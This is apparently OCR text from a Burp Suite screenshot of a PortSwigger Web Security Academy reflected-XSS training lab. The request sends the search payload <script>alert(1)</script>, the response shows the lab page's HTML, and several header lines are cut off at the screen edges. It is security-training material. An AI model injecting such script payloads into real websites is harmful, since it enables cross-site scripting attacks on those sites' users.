 Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Cancel < >
Target: https://0ae60079039c9291c2dc6b3e00f4001b.web-security-academy.net HTTP/2 ?
Hex \n
ch=<script>alert(1)</script> HTTP/2
60079039c9291c2dc6b3e00f4001b.web-security-academy.net
: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
.0
application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
guage: en-US,en;q=0.5
oding: gzip, deflate
e60079039c9291c2dc6b3e00f4001b.web-security-academy.net/
secure-Requests: 1
Dest: document
Mode: navigate
Site: same-origin
User: ?1
rs
Search... 0 matches
Response
Pretty Raw Hex Render \n
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS into HTML context with nothing encoded
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/reflected/l
ab-html-context-nothing-encoded'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.
28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'
32 <span>
LAB
</span>
? something
INSPECTOR